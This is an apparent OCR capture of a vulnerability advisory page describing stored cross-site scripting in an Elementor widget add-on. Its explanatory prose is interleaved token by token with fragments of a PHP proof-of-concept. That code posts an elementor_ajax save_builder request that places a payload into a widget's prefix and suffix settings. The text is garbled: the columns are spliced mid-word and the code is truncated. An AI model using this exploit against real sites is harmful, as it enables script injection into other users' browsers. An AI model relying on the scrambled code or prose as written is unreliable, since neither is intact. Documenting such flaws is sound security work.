
Mechanism of exploitation
}
-
-
The vulnerability occurs when
// Create a new page with Elementor
-
user input is directly rendered into
curl_setopt
(
$ch
,
CURLOPT_URL
,
$target_url
.
'
-
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
DOM attributes without proper
-
'action'
=>
'elementor_ajax'
,
-
escaping. Authenticated
'actions'
=>
json_encode
(
[
-
attackers can create or edit
'save_builder'
=>
[
-
posts using Elementor, inject
'data'
=>
[
-
'post_id'
=>
'new'
,
-
malicious scripts into widget
'status'
=>
'draft'
,
-
parameters, and when other
'elements'
=>
[
-
users view the affected pages,
[
-
the scripts execute in their
'id'
=>
'test_widget'
-
'elType'
=>
'widget'
,
-
browsers.
'widgetType'
=>
'sina
-
'settings'
=>
[
-
Who is affected by this
'fancy_text'
=>
'
-
vulnerability?
'suffix'
=>
$payl
-
'prefix'
=>
$payl
Identifying affected users and
-